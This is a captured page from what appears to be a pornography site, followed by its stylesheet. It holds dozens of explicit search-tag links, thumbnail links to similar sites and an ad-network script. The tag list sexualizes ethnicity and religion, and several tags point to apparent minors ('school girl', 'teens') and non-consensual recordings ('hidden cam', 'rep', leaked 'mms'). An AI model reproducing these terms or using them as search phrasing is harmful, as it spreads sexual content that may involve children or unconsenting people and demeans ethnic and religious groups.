 <a href="/en/search/U2F1ZGkgQXJhYiBnaXJsIHNleA/" target="_self" title="Saudi Arab girl sex">Saudi Arab girl sex</a>  <a href="/en/search/QXJhYg/" target="_self" title="Arab">Arab</a>  <a href="/en/search/U2V4LmFyYWIuNjkuY29t/" target="_self" title="Sex.arab.69.com">Sex.arab.69.com</a>  <a href="/en/search/eHh4eCBiYncgY29t/" target="_self" title="xxxx bbw com">xxxx bbw com</a>  <a href="/en/search/Rmlyc3QgdGltZSBzZXggUGFraXN0YW5p/" target="_self" title="First time sex Pakistani">First time sex Pakistani</a>  <a href="/en/search/c2V4IEFyYWJpIHZr/" target="_self" title="sex Arabi vk">sex Arabi vk</a>  <a href="/en/search/c2F1ZGkgYXJhYmlhIGdpcmwgc2V4/" target="_self" title="saudi arabia girl sex">saudi arabia girl sex</a>  <a href="/en/search/QXJhYiB4eHggdWFlIHZpZGVvcyBoZA/" target="_self" title="Arab xxx uae videos hd">Arab xxx uae videos hd</a>  <a href="/en/search/YXJhYiBzZXggdmlkaW8/" target="_self" title="arab sex vidio">arab sex vidio</a>  <a href="/en/search/SW5kb25lc2lhIHNjaG9vbCBnaXJs/" target="_self" title="Indonesia school girl">Indonesia school girl</a>  <a href="/en/search/SGlqYWIgYXJhYiBoaWRkZW4gY2Ft/" target="_self" title="Hijab arab hidden cam">Hijab arab hidden cam</a>  <a href="/en/search/cGFraXN0YW5pIGFjdHJlc3MgbWVlcmE/" target="_self" title="pakistani actress meera">pakistani actress meera</a>  <a href="/en/search/ZWd5cHQgbW9t/" target="_self" title="egypt mom">egypt mom</a>  <a href="/en/search/YXJhcA/" target="_self" title="arap">arap</a>  <a href="/en/search/QXJhYiBzZXg/" target="_self" title="Arab sex">Arab sex</a>  <a href="/en/search/M2FudGVsbCBlbCBNYWhhbGEgRWd5cHQ/" target="_self" title="3antell el Mahala Egypt">3antell el Mahala Egypt</a>  <a href="/en/search/YmlnIGFzcyBhcmFiIG1vbSBzZXgga2l0Y2hlbg/" target="_self" title="big ass arab mom sex kitchen">big ass arab mom sex kitchen</a>  <a href="/en/search/QkJXIEFyYWIgRnVja2luZyBQdXNzeSAmXyBMaWNraW4gMTI6MDEyOC4wOS4yMDE2IEFyYWJpYW4gRWd5cHQ/" target="_self" title="BBW Arab Fucking Pussy &_ Lickin 12:0128.09.2016 Arabian Egypt">BBW Arab Fucking Pussy &_ Lickin 12:0128.09.2016 Arabian Egypt</a>  <a href="/en/search/ZGVzaSBwYWtpc3RhbmkgdmlsbGFnZQ/" target="_self" title="desi pakistani village">desi pakistani village</a>  <a href="/en/search/eHh4IGFyYWI/" target="_self" title="xxx arab">xxx arab</a>  <a href="/en/search/U3lyaWE/" target="_self" title="Syria">Syria</a>  <a href="/en/search/aGlqYWIgbXVzbGlt/" target="_self" title="hijab muslim">hijab muslim</a>  <a href="/en/search/c2V4IFRhbWlsIHZpZGVvIDIwMTYgbmV3/" target="_self" title="sex Tamil video 2016 new">sex Tamil video 2016 new</a>  <a href="/en/search/QmlnIEZhdCBTZXggSXJhcQ/" target="_self" title="Big Fat Sex Iraq">Big Fat Sex Iraq</a>  <a href="/en/search/aXJhcSBtb20/" target="_self" title="iraq mom">iraq mom</a>  <a href="/en/search/YXJhYiB4eHh4/" target="_self" title="arab xxxx">arab xxxx</a>  <a href="/en/search/UGFraXN0YW5pIHh4eC52aWRlbw/" target="_self" title="Pakistani xxx.video">Pakistani xxx.video</a>  <a href="/en/search/RnVjayBTYXVkaSBBcmFiaWE/" target="_self" title="Fuck Saudi Arabia">Fuck Saudi Arabia</a>  <a href="/en/search/U0FVREkgQVJBQklBIFNMQVZFIEdBWSBURUVOUyBTSE9XIEFTUyBIT0xF/" target="_self" title="SAUDI ARABIA SLAVE GAY TEENS SHOW ASS HOLE">SAUDI ARABIA SLAVE GAY TEENS SHOW ASS HOLE</a>  <a href="/en/search/U3VkYW4gZ2lybCBmdWNr/" target="_self" title="Sudan girl fuck">Sudan girl fuck</a>  <a href="/en/search/ZWd5cHQgYnVz/" target="_self" title="egypt bus">egypt bus</a>  <a href="/en/search/VHVyayBoaWphYg/" target="_self" title="Turk hijab">Turk hijab</a>  <a href="/en/search/QXJhYiBiYncgc2V4IHZpZGVv/" target="_self" title="Arab bbw sex video">Arab bbw sex video</a>  <a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab">hijab arab</a>  <a href="/en/search/aW5kaWFuIGhpbmRpIHNleCB2aWRlb3M/" target="_self" title="indian hindi sex videos">indian hindi sex videos</a>  <a href="/en/search/c2V4eSBwYWtpc3RhbmkgYmhhYmhp/" target="_self" title="sexy pakistani bhabhi">sexy pakistani bhabhi</a>  <a href="/en/search/RmFsbGFoYSBlZ3lwdA/" target="_self" title="Fallaha egypt">Fallaha egypt</a>  <a href="/en/search/c2V4IHBha2lzdGFuaSBnaXJs/" target="_self" title="sex pakistani girl">sex pakistani girl</a>  <a href="/en/search/U3VkYW4gc2V4/" target="_self" title="Sudan sex">Sudan sex</a>  <a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx">pakistani xxx</a>  <a href="/en/search/eHh4aWksIEFmZ2hhbmlzdGFu/" target="_self" title="xxxii, Afghanistan">xxxii, Afghanistan</a>  <a href="/en/search/ZmF0ICBJbmRpYW4gQXVudHk/" target="_self" title="fat  Indian Aunty">fat  Indian Aunty</a>  <a href="/en/search/cGFraXN0YW5pIHJlcA/" target="_self" title="pakistani rep">pakistani rep</a>  <a href="/en/search/dGFtaWwgYXVudHkgc2V4IHZpZGVvIG5ldw/" target="_self" title="tamil aunty sex video new">tamil aunty sex video new</a>  <a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl">Pakistani- Indian Mujra Very Sexy Girl</a>  <a href="/en/search/QXJiYW4gc2V4IHh4eCBkb3dubG9hZHM/" target="_self" title="Arban sex xxx downloads">Arban sex xxx downloads</a>  <a href="/en/search/ZWd5cHQgc2hhcm1vdGEgZ2l2ZQ/" target="_self" title="egypt sharmota give">egypt sharmota give</a>  <a href="/en/search/V1dXIFRhbWlsIFhYWCBTZXh5cyBYWFggVmlkZW9z/" target="_self" title="WWW Tamil XXX Sexys XXX Videos">WWW Tamil XXX Sexys XXX Videos</a>  <a href="/en/search/aGlkZGVuIGNhbSBhcmFiIGNvdXBsZQ/" target="_self" title="hidden cam arab couple">hidden cam arab couple</a>  <a href="/en/search/dGVhY2hlcg/" target="_self" title="teacher">teacher</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/aW5kaWFuIHNtYWxsIHRpdHM/" target="_self" title="indian small tits">indian small tits</a>  <a href="/en/search/QXJhYiB3aWZlIGFuZCBkb2N0b3Jz/" target="_self" title="Arab wife and doctors">Arab wife and doctors</a>  <a href="/en/search/VHVyaw/" target="_self" title="Turk">Turk</a>  <a href="/en/search/aW5kaWFuIG9sZCBhdW50eSBib3k/" target="_self" title="indian old aunty boy">indian old aunty boy</a>  <a href="/en/search/YmlnIGNvY2sgc2V4IGJsYWNrIG1hbiB4dmlvZGVycw/" target="_self" title="big cock sex black man xvioders">big cock sex black man xvioders</a>  <a href="/en/search/dGFtaWwgbmV3IHNleCBjb2xsZWdlIHZpZGVvcw/" target="_self" title="tamil new sex college videos">tamil new sex college videos</a>  <a href="/en/search/QXJhYiBzZXggeHh4IGluIHJvb20/" target="_self" title="Arab sex xxx in room">Arab sex xxx in room</a>  <a href="/en/search/YXJhYiBpbiBwdWJsaWMgYnVzIHh4eA/" target="_self" title="arab in public bus xxx">arab in public bus xxx</a>  <a href="/en/search/VGFtaWwgIHh4eCAgdmlkZW9z/" target="_self" title="Tamil  xxx  videos">Tamil  xxx  videos</a>  <a href="/en/search/QXJhYiBoaWphYiBnaXJsIGdhbmdiYW5nZWQ/" target="_self" title="Arab hijab girl gangbanged">Arab hijab girl gangbanged</a>  <a href="/en/search/QXJhYiBnaXJscyBwaXNzaW5nIGluIHRvaWxldA/" target="_self" title="Arab girls pissing in toilet">Arab girls pissing in toilet</a>  <a href="/en/search/c2V4IHh4eCBhcmFi/" target="_self" title="sex xxx arab">sex xxx arab</a>  <a href="/en/search/RWd5cHQgbGVzYmlhbg/" target="_self" title="Egypt lesbian">Egypt lesbian</a>  <a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn">Pakistani porn</a>  <a href="/en/search/YXJhYiBzYXVkaSB3aG9yZSBob3VzZQ/" target="_self" title="arab saudi whore house">arab saudi whore house</a>  <a href="/en/search/aW5kaWFuIGNvbGxlZ2UgZ2lybHMgcGlzc2luZw/" target="_self" title="indian college girls pissing">indian college girls pissing</a>  <a href="/en/search/QXJhYiBzZXggeHh4IHZpZGVv/" target="_self" title="Arab sex xxx video">Arab sex xxx video</a>  <a href="/en/search/aXJhcSAyMDE2/" target="_self" title="iraq 2016">iraq 2016</a>  <a href="/en/search/SW5kaWFuIG1hdHVyZSB1Z2x5IEJCVyBzb2Z0Y29yZQ/" target="_self" title="Indian mature ugly BBW softcore">Indian mature ugly BBW softcore</a>  <a href="/en/search/aGluZGkgdmlsbGFnZSBzZXggeG54eHg/" target="_self" title="hindi village sex xnxxx">hindi village sex xnxxx</a>  <a href="/en/search/Zmlyc3QgYW5hbA/" target="_self" title="first anal">first anal</a>  <a href="/en/search/SGlqYWIga2lzcw/" target="_self" title="Hijab kiss">Hijab kiss</a>  <a href="/en/search/SW5kaWFuIGRlc2kgVGFtaWwgc2VjcmV0YXJ5IGxhZHkgVGlzaGEgaGF2aW5nIGhvdCBmdW4gd2l0aCBib3NzIEFkaXlhbWFuIHNjYW5kYWw/" target="_self" title="Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal">Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal</a>  <a href="/en/search/YXJhYiBsZXNiaWFu/" target="_self" title="arab lesbian">arab lesbian</a>  <a href="/en/search/dGFtaWwgc2V4eSB2aWRlbw/" target="_self" title="tamil sexy video">tamil sexy video</a>  <a href="/en/search/S3V3YWl0IHNleA/" target="_self" title="Kuwait sex">Kuwait sex</a>  <a href="/en/search/QXJhYiB3aWZlIGZyaWVuZA/" target="_self" title="Arab wife friend">Arab wife friend</a>  <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com">www.Kerala college sex. com</a>  <a href="/en/search/TXVzbGltIHNleCBjYXJ0b29u/" target="_self" title="Muslim sex cartoon">Muslim sex cartoon</a>  <a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms">tamil aunty mms</a>  
    </div>
    <div class="title-box">
       <div>Other Videos</div>
    </div>

    <div class="thumbs">
      <div class="thumb">
        <div class="img">
<a href="https://sexarab.name/" data-ct="538619912"><img src="/thumbs/trdbnr2/538619912.jpg" alt="sexarab.name"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://arabsexwebtube.net/" data-ct="1487867129"><img src="/thumbs/trdbnr9/1487867129.jpg" alt="ArabSexWebTube"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://arabmilf.pro/" data-ct="3393252646"><img src="/thumbs/trdbnr6/3393252646.jpg" alt="arabmilf"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://arabsex.name/" data-ct="1063944628"><img src="/thumbs/trdbnr8/1063944628.jpg" alt="arabsex"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://arabicsextube.net/" data-ct="4045535274"><img src="/thumbs/trdbnr4/4045535274.jpg" alt="ArabicSexTube"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://arabsextubes.net/" data-ct="3274166737"><img src="/thumbs/trdbnr7/3274166737.jpg" alt="ArabSexTubes"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://egyptporn.cc/" data-ct="2243400054"><img src="/thumbs/trdbnr4/2243400054.jpg" alt="egyptporn"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://porninarab.com/" data-ct="4246817852"><img src="/thumbs/trdbnr2/4246817852.jpg" alt="porninarab"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://xhamsterarab.pro/" data-ct="4063502879"><img src="/thumbs/trdbnr9/4063502879.jpg" alt="xhamsterarab"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://freearabsex.org/" data-ct="615120377"><img src="/thumbs/trdbnr7/615120377.jpg" alt="FreeArabSex"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://pornforarab.com/" data-ct="3391300244"><img src="/thumbs/trdbnr4/3391300244.jpg" alt="porn for arab"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://arabxvid.com/" data-ct="1250094212"><img src="/thumbs/trdbnr2/1250094212.jpg" alt="arabxvid.com"></a>
        </div>
      </div>
       
    </div>
    <div class="cc"></div>

  </div>
</div>


<div class="footer">
  <div class="page-layout">
    <p>
Copyright © nakedarabgirls.pro  2021, All Rights Reserved 
<a href="https://livesexcams9.com/">live sex cams</a>
    </p>
  </div>
</div>





  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3489adf7952542b0bbb9ec112c707940","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://nakedarabgirls.pro/style.css
body_size: 3391
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  outline:0;
  vertical-align:baseline;
  background:transparent;
  font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                       
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}
table {           
  border-collapse:collapse; 
  border-spacing:0;
}
td, td img {
  vertical-align:top;     
} 
input, select, button, textarea {
  margin:0;
  font-size:100%;
}
input[type="text"], input[type="password"], textarea {
  padding:0;        
}
input[type="checkbox"] {    
  vertical-align:bottom;
}
input[type="radio"] {
  vertical-align:text-bottom;
}
sub {
  vertical-align:sub;
  font-size:smaller;
}
sup {
  vertical-align:super;
  font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display:block;
}
nav ul {
   list-style:none;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #ffffff;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #ffffff;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* --------------- /reset --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
  overflow-y:scroll;
}
body {
  line-height: 1;
  background: #fff;
  color: #606060;
  text-align: left;
  font-size: 12px;
  font-family: 'Arial', sans-serif;
  margin:0 auto;
}
input, select, button, textarea {
  font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
  cursor:pointer;
}
a, a:visited {
  color:#3598fe;
  text-decoration:none;
}
a:hover {
  color:#0b6acb;
  text-decoration:none;
}
a:focus, a:active {
  color:#3598fe;
  text-decoration:none;
}
.header, .footer, .content{
  width:100%;
  margin:0 auto;
  padding:0px;
  position:relative;
}
.page-layout {
  margin:0 auto;
  padding: 1px;
  position:relative;
  max-width: 1530px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/
.header .page-layout{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
  padding: 0;
}

.header .logo-box{
  width:440px;
  height:60px;
  background: url(img/logo.png);
  display: block;
  margin: 0;
  flex-shrink: 0;
}
.header .header-menu{
  font-size: 14px;
  line-height: 60px;
  padding: 0 10px;
  white-space: nowrap;
  flex-grow: 1;
  text-align: right;
}
.header .header-menu a{
  color: #57627d;
  display: inline-block;
  padding: 0 10px;
}
.header .header-menu .a,
.header .header-menu a:hover{
  color: #3598fe;
  text-shadow: none;
}

.header .search-box{
  position: relative;
  margin: 5px 0;
  flex-grow: 1;
  background: #254363;
  border-radius: 30px;
  height: 60px;
}
.header .search-box .input {
  vertical-align:top;
  padding: 0 60px 0 20px;
}
.header .search-box input {
  vertical-align:top;
}
.header .search-box input[type="text"]{
  width:  100%;
  margin: 0;
  height: 60px;
  font-size: 14px;
  line-height: 60px;
  border: none;
  background: transparent;
  color:#0b6acb;
}
.header .search-box input[type="submit"]{
  position: absolute;
  top: 0px;
  right: 0px;
  width: 60px;
  height: 60px;
  margin: 0;
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: none;
  text-indent:-9999px;
  font-size:0;
  background: url(img/search.svg) no-repeat center center;
}

.header .dropdown-btn{
  position: relative;
  min-width: 150px;
  margin: 8px 0;
  margin-left: 5px;
}
.header .dropdown-btn .drop-btn{
  position: relative;
  font-size: 14px;
  line-height: 14px;
  cursor: pointer;
  color: #3295fe;
  border: 1px solid #3295fe;
  padding: 10px 18px;
  border-radius: 4px;
}
.header .dropdown-btn.dropped .drop-btn,
.header .dropdown-btn .drop-btn:hover{
}
.header .dropdown-btn.dropped .drop-btn{
  border-radius: 4px 4px 0px 0px;
}
.header .dropdown-btn .drop-btn i{
  display: block;
  float: right;
  width: 9px;
  height: 5px;
  margin-left: 5px;
  margin-top: 5px;  
  background: url(img/arrow_dn.svg) no-repeat center center;
}
.header .dropdown-btn.dropped .dropdown{
  display: block;
}
.header .dropdown-btn .dropdown .wrapper{
  display: block;
  width: 100%;
  height: 35px;
  position: absolute;
  top: -35px;
}
.header .dropdown-btn .dropdown{
  display: none;
  font-size: 14px;
  line-height: 14px;
  position: absolute;
  top: 35px;
  left: 0;
  right: 0;
  z-index: 100;
  padding: 0;
  background: #ffffff;
  border: 1px solid #3295fe;
  border-top: none;
  border-radius: 0px 0px 4px 4px;
}
.header .dropdown-btn .dropdown a{
  display: block;
  color: #3295fe;
  padding: 5px 10px;
  margin: 5px 0;
}
.header .dropdown-btn .dropdown .a,
.header .dropdown-btn .dropdown a:hover{
  color: #595959;
}
/* --------------- /header styles ---------*/


.content-box{
  margin-right: 240px;
  display: block;
}

.text-box{
  padding: 8px 0;
  font-size: 12px;
  line-height: 18px;
  color: #717171;
}


/* ---------------  thumbs box styles ---------*/
.thumbs{
  display: block;
  font-size: 0;
  text-align: center;
  margin: 0 -2px;
}
.thumb{
  position: relative;
  color:#3d3d3d;
  text-align:left;
  display:inline-block;
  vertical-align: top;
  font-size: 12px;
}
.thumb > div{
  width: 240px;
  background: #fff;
  margin: 2px 2px 8px 2px;
  padding: 2px;
  text-align: left;
  box-shadow: 0 5px 5px 0 #e3e3e3;
}
.thumb:hover > div{
  box-shadow: 0 5px 5px 0 #bfbfbf;
}
.thumb .img {
  position: relative;
}
.thumb img {
  display: block;
}
.thumb .d,
.thumb .t,
.thumb .u{
  height: 20px;
  font-size: 18px;
  line-height: 18px;
  color: #353535;
  padding: 0 10px;
  margin: 5px 0;
  overflow: hidden;
  text-align: center;
}
.thumb:hover .d,
.thumb:hover .t,
.thumb:hover .u{
  color: #3598fe;
}
.thumb .u{
  font-size: 12px;
}
.thumb .time{
  color: #ffffff;
  font-size: 10px;
  padding: 5px;
  background: rgba(53, 152, 254, 0.7);
  position: absolute;
  top: 5px;
  right: 5px;
}
.thumb .tags{
  font-size: 12px;
  line-height: 18px;
  height: 20px;
  overflow: hidden;
  color: #bdc4ca;
  padding: 0px 5px 3px 5px;
}
.thumb .tags a{
  padding: 0 2px;    
  margin-bottom: 10px;
  display: inline-block;
  position: relative;
  color: #666666;
  text-transform: uppercase;
}
.thumb .tags a:hover{
  color: #3598fe;
}
/* --------------- /thumbs box styles ---------*/


/* --------------- navigations box styles ---------*/
.nav-box{
  margin: 20px 0;
  text-align: right;
}
.nav-box .pages{
  font-size: 16px;
  padding: 0;
  margin: 0;
}
.nav-box span,
.nav-box a{
  display:inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration:none;
  margin: 4px 2px;
  padding: 0;
  color:#57627d;
  background: #ffffff;
  border-radius: 3px;
  line-height: 35px;
  padding: 0 15px;
  box-shadow: 0 5px 5px 0 #e3e3e3;
}
.nav-box .a,
.nav-box .current,
.nav-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #3598fe;
  box-shadow: 0 5px 5px 0 #86c1fe;
}

/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.list-box {
  display: block;
  margin-bottom: 25px;
}
.list-box ul {
  list-style-type: none;
  font-size: 20px;
  line-height: 1;
}
.list-box ul li {
  float: left;
  width: 16.6%;
  padding: 0;
  display: block;
  position: relative;
}
.list-box ul li a{
  display: block;
  text-decoration: none; 
  margin: 2px 4px;
  padding: 10px 5px;
  border-radius: 2px;
  color:#fff;
  background: #3598fe;
  position: relative;
  box-shadow: 0 2px 2px #8cc4fe;
}
.list-box ul li:hover a,
.list-box ul li a:hover{
  text-decoration: none; 
  color:#fff;
  background: #2989ec;
  box-shadow: none;
}

.list-box.nums ul li a{
  padding-right: 30%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.list-box.nums ul li span{
  position: absolute;
  top: 2px;
  right: 4px;
  color: #ffffff;
  background: #2989ec;
  font-size: 10px;
  line-height: 40px;
  padding: 0;
  text-align: center;
  width: 29%;
  overflow: hidden;
}
.list-box.nums ul li:hover span{
  color: #ffffff;
  background: #3598fe;
}
/* --------------- /top list styles ---------*/




/* --------------- title box styles ---------*/
.title-box{
  text-align: left;
  color:#9b9b9b;
  font-size: 10px;
  line-height: 26px;
  margin: 5px 0;
  padding: 0;
  border-bottom: 2px dashed #e2e7ed;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div{
  color:#717171;
  display: inline-block;
  font-weight: normal;
  font-size: 22px;
  line-height: 26px;
}
.related{
  padding: 7px 10px;
  font-size: 12px;
  line-height: 22px;
}
.related a{
  display: inline-block;
  color: #ffffff;
  background: #3598fe;
  border-radius: 3px;
  padding: 0 10px;
  box-shadow: 0 1px 2px 2px #bedeff;
  margin: 2px;
}
.related a:hover{
  color: #ffffff;
  background: #2989ec;
  box-shadow: none;
}
/* --------------- /title box styles ---------*/


/* --------------- tags styles ---------*/
.tags-box{
  padding: 7px 10px;
  font-size: 12px;
  line-height: 22px;
}
.tags-box a{
  display: inline-block;
  color: #ffffff;
  background: #3598fe;
  border-radius: 3px;
  padding: 0 10px;
  box-shadow: 0 1px 2px 2px #bedeff;
  margin: 2px;
}
.tags-box a:hover{
  color: #ffffff;
  background: #2989ec;
  box-shadow: none;
}
/* --------------- /tags styles ---------*/

/* --------------- video embed styles ---------*/
.video-page-wrapper{
  position: relative;
  padding-right: 320px;
  max-width: 1300px;
  min-height: 770px;
}
.video-page{
  display: block;
  margin-bottom: 20px;
  max-width: 1300px;
}
.video-box {
  margin: 0;
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}

.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
  display: block;
  width: 320px;
  height: 770px;
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
}
.video-ad iframe{
  margin-bottom: 5px;
}
.video-page .video-content{
  margin:0 auto;
  position: relative;
}
.video-page .videoad{
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -112px;
  width: 300px;
  z-index: 20;
}
.video-page .videoad .close{
  position: absolute;
  top: -25px;
  right: -5px;
  color: #3598fe;
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  width: 25px;
  height: 30px;
  z-index: 10;
  cursor: pointer;
  background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
  width: 300px;
  height: 250px;
}
.video-info{
  border-radius: 9px;
}
.video-info .info-box{
  font-size: 10px;
  line-height: 12px;
  color: #666666;
  padding: 5px;
}
.video-info .info-box span{
  color: #2c2c2c;
}
.video-info .tags-box{
  padding: 5px;
}
/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
  margin:0 auto;
  display: block;
  text-align: center;
  max-width: 1200px;
}
.spots-box .spot {
  width:300px;
  margin:5px 0px;
  text-align:center;
  display: inline-block;
  float: left;
}
.spots-box .spot a {
  text-decoration:none;
  color:#000000;
  font-weight:bold;
  font-size:15px;
}
.top-spots{
  margin: 5px 0;  
}

.top-spots > iframe{
  margin: 0 auto;
  display: block;
}

/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
  font-size: 12px;
  line-height: 18px;
  padding: 10px 0;
  text-align: center;
}
.footer .link{
  font-size: 14px;
}
/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1240px) and (max-width: 1540px){
  .page-layout{
    max-width: 1272px;
  }
  .header .header-menu{
    padding: 0 5px;
  }
  .header .header-menu a{
    padding: 0 10px;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1289px){
  .page-layout{
    max-width: 1016px;
  }
  .video-ad{
    height: 510px;   
  }
  .video-page-wrapper{
    min-height: 510px;
  }
}
@media only screen and (max-width: 1230px){
  .header .page-layout {
    flex-wrap: wrap;
  }
  .header .search-box{
    order: 2;
  }
  .header .dropdown-btn{
    order: 2;
  }
}
@media only screen and (max-width: 1024px){
  .page-layout{
    padding: 0 10px;
    width: auto;
  }
  .video-page-wrapper{
    padding-right: 0px;
  }
  .video-ad {
    display: block;
    height: 770px;
    overflow: hidden;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
  }
  .text-box-spase{
    display: none;
  }
  .text-box{
    position: relative;
  }
  .thumb > div{
    width: auto;
  }    
  .thumb img{
    width: 100%;
    height: auto;
  }
/************ ADD **********/
  .related{
	display:none;
  }
/************ /ADD **********/
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .footer .footer-right ul li,
  .list-box-nums ul li,
  .list-box ul li{
    width: 33%;
  }
  .thumb{
    width: 25%;
  }
}
@media only screen and (max-width: 959px ){
  .header .logo-box{
    margin: 0 auto;
  }
  .title-box{
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
  .nav-box .pages a,
  .nav-box .pages span{display: none;}
  .nav-box .pages .prev,
  .nav-box .pages .next,
  .nav-box .pages .a,
  .nav-box .pages .current{display: inline-block;}
      .top-spots > iframe{
    width: 100%;
  }
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
  .list-box-nums ul li,
  .list-box ul li{
    width: 50%;
  }
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
  .header .logo-box{
    width:300px;
    height:41px;
    background-size: 300px 41px;
    margin-bottom: 2px;
  }
  .list-box-nums ul li,
  .list-box ul li{
    width: 50%;
  }
  .header .page-layout{
    justify-content:center;
  }
  .header .header-menu{
    white-space: normal;
    padding: 0;
    line-height: 40px;
  }
